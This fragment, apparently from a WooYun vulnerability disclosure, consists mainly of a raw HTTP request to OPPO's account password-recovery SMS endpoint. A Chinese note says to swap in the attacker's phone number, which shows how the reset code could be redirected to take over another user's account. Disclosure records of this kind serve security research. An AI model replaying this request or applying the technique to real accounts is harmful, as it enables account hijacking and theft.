 raw params headers hex
POST /sysadmin/htm/?q=user/regetSmsActCode HTTP/1.1
Host: account.oppo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://account.oppo.com/sysadmin/htm/?q=user/getbackpass&back=http://www.oppo.com/
Cookie: PHPSESSID=jaqv1q51rm7gh0icq4743eoj97; OPPO_UNIVERSAL=f197f6e34ed1360971d4e82167257f9e; ga_uid=1; ga_level=10; s
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 66
替换成攻击者的手机号码
smsact=getpass&sendtype=getpass&mobile=18 4&username=ddmmdd
www.wooyun.org